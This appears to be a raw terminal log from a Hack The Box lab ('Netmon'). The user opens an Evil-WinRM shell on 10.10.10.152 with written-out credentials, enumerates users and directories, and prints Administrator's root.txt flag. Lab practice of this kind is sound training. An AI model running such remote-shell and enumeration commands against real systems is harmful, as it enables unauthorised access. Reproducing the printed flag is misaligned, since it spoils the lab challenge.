 ┌──(kali㉿kali)-[~/htb/netmon/ftp]
└─$ evil-winrm -i 10.10.10.152 -u pentest -p 'P3nT3st!'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\pentest\Documents> whoami
netmon\pentest
*Evil-WinRM* PS C:\Users\pentest\Documents> ls
*Evil-WinRM* PS C:\Users\pentest\Documents> ls /Users/
    Directory: C:\Users
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----        2/25/2019  10:44 PM                Administrator
d-----        1/21/2025   4:35 PM                pentest
d-r---        1/21/2025   4:31 PM                Public
*Evil-WinRM* PS C:\Users\pentest\Documents> whoami
netmon\pentest
*Evil-WinRM* PS C:\Users\pentest\Documents> net user
User accounts for \\
-------------------------------------------------------------------------------
Administrator            DefaultAccount           Guest
pentest
The command completed with one or more errors.
*Evil-WinRM* PS C:\Users\pentest\Documents> type /Users/Administrator/Desktop/root.txt
d2cdc9e187e6fb564e75db30b7f53235
*Evil-WinRM* PS C:\Users\pentest\Documents>